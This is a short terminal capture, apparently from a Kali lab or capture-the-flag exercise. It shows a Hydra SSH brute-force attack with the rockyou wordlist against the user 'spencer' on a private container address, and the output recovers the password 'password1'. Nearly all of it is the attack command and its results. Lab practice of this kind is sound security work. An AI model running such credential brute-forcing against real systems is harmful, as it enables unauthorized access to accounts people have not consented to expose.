 ┌──(root㉿kali)-[~kali/Desktop/Maquinas]
└─# hydra -l spencer -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-03 15:46:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
e -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per ta
sk
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: spencer   password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-03 15:46:20